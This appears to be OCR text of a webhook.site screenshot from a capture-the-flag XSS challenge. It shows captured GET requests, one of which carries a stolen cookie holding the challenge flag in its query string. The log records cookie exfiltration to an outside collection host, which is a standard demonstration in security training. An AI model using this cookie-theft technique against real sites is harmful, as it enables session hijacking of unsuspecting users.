 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Cop
Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More
REQUESTS (4/100) Newest First
Search Query ?
GET #c564e 3.1.25.253
10/12/2024 1:26:58 AM
GET #5a05d 110.159.103.212
10/12/2024 1:21:16 AM
GET #3a32b 110.159.103.212
10/12/2024 1:09:41 AM
GET #62a2a 110.159.103.212
10/12/2024 1:09:19 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/ccffcd19-da9c-4b78-a725-7377e2cab03b?cookie=flag=GCTF{i_th0...
Host 3.1.25.253 Whois Shodan Netify Censys VirusTotal
Date 10/12/2024 1:26:58 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID c564e305-0026-4668-af27-ad34a668aab9
Note Add Note
Headers
accept-language en-US,en
accept-encoding gzip, de
referer http://
sec-fetch-dest iframe
sec-fetch-mode navigat
sec-fetch-site cross-si
accept text/htm
user-agent Mozilla/
upgrade-insecure-
requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Google
host webhook
content-length
content-type
Query strings
cookie flag=GCTF{i_th0ught_xss_w4s_4_myth}
No content
Form values
(empty)